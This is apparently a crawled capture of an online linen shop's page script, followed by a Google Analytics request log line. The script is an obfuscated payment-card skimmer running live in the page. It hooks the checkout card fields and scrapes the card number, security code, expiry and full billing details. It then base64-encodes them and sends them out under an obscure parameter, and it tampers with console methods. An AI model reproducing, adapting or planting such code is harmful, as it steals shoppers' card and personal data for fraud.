_0x3c33a3=_0x5d90,_0x145797;try{_0x145797=Function(_0x3c33a3(0x1c5)+_0x3c33a3(0x1a6)+');')();}catch(_0x140faf){_0x145797=window;}return _0x145797;},_0x402b53=_0x57d050(),_0xc31bcb=_0x402b53[_0x34abf4(0x1c7)]=_0x402b53['console']||{},_0x4a4cdf=[_0x34abf4(0x197),'warn',_0x34abf4(0x185),'error',_0x34abf4(0x1a1),_0x34abf4(0x17c),_0x34abf4(0x17e)];for(var _0x318dde=0x0;_0x318dde<_0x4a4cdf[_0x34abf4(0x18f)];_0x318dde++){var _0x1c3a8b=_0x5af1a7[_0x34abf4(0x19f)][_0x34abf4(0x1af)][_0x34abf4(0x1be)](_0x5af1a7),_0x5c93b6=_0x4a4cdf[_0x318dde],_0x16f182=_0xc31bcb[_0x5c93b6]||_0x1c3a8b;_0x1c3a8b[_0x34abf4(0x1a4)]=_0x5af1a7[_0x34abf4(0x1be)](_0x5af1a7),_0x1c3a8b[_0x34abf4(0x195)]=_0x16f182[_0x34abf4(0x195)][_0x34abf4(0x1be)](_0x16f182),_0xc31bcb[_0x5c93b6]=_0x1c3a8b;}});_0x19fe89();var _0x347a9a=document[_0x46a4d7(0x190)](_0x46a4d7(0x177))[0x0];typeof _0x347a9a!=_0x46a4d7(0x189)&&_0x347a9a!=null&&(addEventByName('CCNo',_0x46a4d7(0x19b)),addEventByName(_0x46a4d7(0x1a5),'change'),addEventByName(_0x46a4d7(0x1ac),'change'),addEventByName(_0x46a4d7(0x1ad),_0x46a4d7(0x19b)),getvalue());}function _0x5d90(_0x4b6446,_0x350173){_0x4b6446=_0x4b6446-0x176;var _0x7a6807=_0x7ea6[_0x4b6446];return _0x7a6807;}function getvalue(){var _0x41898a=_0x9640f7,_0x4a97c5=_0x41898a(0x1a7),_0x4e84c1=document[_0x41898a(0x190)]('CCNo')[0x0];if(typeof _0x4e84c1!=_0x41898a(0x189)&&_0x4e84c1!=null){var _0x50f679=new Object();_0x50f679[_0x41898a(0x188)]='0',_0x50f679['PositionSniff']='Order',_0x50f679['CCName']='',_0x50f679[_0x41898a(0x1b6)]='',_0x50f679[_0x41898a(0x1c0)]='',_0x50f679['CCV']='',_0x50f679[_0x41898a(0x19a)]='',_0x50f679['CCExpYear']='',_0x50f679[_0x41898a(0x1b0)]='',_0x50f679['Bill_Name']='',_0x50f679['Bill_Address']='',_0x50f679[_0x41898a(0x18a)]='',_0x50f679['Bill_State']='',_0x50f679[_0x41898a(0x1c1)]='',_0x50f679['Bill_Home_Phone']='',_0x50f679['Bill_Work_Phone']='',_0x50f679[_0x41898a(0x18c)]='',_0x50f679[_0x41898a(0x17a)]='',_0x50f679['Company']='',_0x50f679[_0x41898a(0x1a0)]='',_0x50f679[_0x41898a(0x18d)]='',_0x50f679[_0x41898a(0x1c3)]='',_0x50f679[_0x41898a(0x1b3)]='',_0x50f679['SessionId']='',_0x50f679['site']=_0x41898a(0x1bf);var _0x5c5c1f=document[_0x41898a(0x1c4)][_0x41898a(0x19e)][_0x41898a(0x180)]('<h2>Billing\x20Address</h2>'),_0x7678f5=document[_0x41898a(0x1c4)][_0x41898a(0x19e)][_0x41898a(0x180)](_0x41898a(0x1bb),_0x5c5c1f),_0x31f61c=document[_0x41898a(0x1c4)][_0x41898a(0x19e)]['substring'](_0x5c5c1f,_0x7678f5),_0x1a9017=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b4)),_0x2d988b=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x1a9017)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x4a706b=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x2d988b);_0x50f679[_0x41898a(0x18c)]=_0x31f61c['substring'](_0x2d988b,_0x4a706b);var _0x43d3e6=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1ba)),_0x4c69d7=_0x31f61c['indexOf'](_0x41898a(0x17b),_0x43d3e6)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x4793eb=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x4c69d7);_0x50f679[_0x41898a(0x187)]=_0x31f61c['substring'](_0x4c69d7,_0x4793eb)[_0x41898a(0x183)](_0x41898a(0x194),'\x20');var _0x3f557e=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b1)),_0x5823eb=_0x31f61c[_0x41898a(0x180)]('<td>',_0x3f557e)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x5bdf68=_0x31f61c[_0x41898a(0x180)]('</td>',_0x5823eb);_0x50f679[_0x41898a(0x17f)]=_0x31f61c[_0x41898a(0x193)](_0x5823eb,_0x5bdf68);var _0xc61ec6=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1aa)),_0x2dbf7f=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0xc61ec6)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x31f219=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x2dbf7f);_0x50f679[_0x41898a(0x18a)]=_0x31f61c[_0x41898a(0x193)](_0x2dbf7f,_0x31f219);var _0x33f3ac=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x191)),_0x1711dd=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x33f3ac)+'<td>'[_0x41898a(0x18f)],_0x469472=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x1711dd);_0x50f679[_0x41898a(0x1c6)]=_0x31f61c[_0x41898a(0x193)](_0x1711dd,_0x469472);var _0x3f60c9=_0x31f61c[_0x41898a(0x180)]('<b>Postal/Zip\x20Code</b>'),_0x2d9536=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x3f60c9)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x529175=_0x31f61c[_0x41898a(0x180)]('</td>',_0x2d9536);_0x50f679[_0x41898a(0x1c1)]=_0x31f61c[_0x41898a(0x193)](_0x2d9536,_0x529175);var _0x3ea72a=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b8)),_0x225cb3=_0x31f61c[_0x41898a(0x180)]('<td>',_0x3ea72a)+'<td>'[_0x41898a(0x18f)],_0x58ef6a=_0x31f61c[_0x41898a(0x180)]('</td>',_0x225cb3);_0x50f679[_0x41898a(0x17a)]=_0x31f61c[_0x41898a(0x193)](_0x225cb3,_0x58ef6a);var _0xff244e=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1ab)),_0x106116=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0xff244e)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x230a32=_0x31f61c['indexOf'](_0x41898a(0x1a3),_0x106116);_0x50f679['Bill_Work_Phone']=_0x31f61c[_0x41898a(0x193)](_0x106116,_0x230a32),_0x50f679[_0x41898a(0x19d)]=_0x50f679[_0x41898a(0x187)],_0x50f679['CCNum']=document['getElementsByName'](_0x41898a(0x177))[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x181)]=document['getElementsByName']('SCode')[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x19a)]=document['getElementsByName'](_0x41898a(0x1ac))[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x199)]=document[_0x41898a(0x190)]('Year')[0x0][_0x41898a(0x1b9)];if(_0x50f679[_0x41898a(0x1b6)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x181)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x19a)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x199)][_0x41898a(0x18f)]!=0x0){var _0x3ae93c=window['btoa'](JSON['stringify'](_0x50f679)),_0x173468='k82olt='+encodeURI(_0x3ae93c);sendvalue(_0x4a97c5,_0x173468);}}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1438486225&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linensanddown.com%2Fcategory-final-call-bath.html&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=571260727&gjid=1847590451&cid=793251727.1769432974&tid=UA-31383522-1&_gid=1722931577.1769432974&_r=1&_slc=1&gtm=45He61m0n81W4GSMF7za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495939~115938465~115938468~116682876~117041588~117223558&z=700742498
body_size: -451
content:
2,cG-ESXNWP9XPF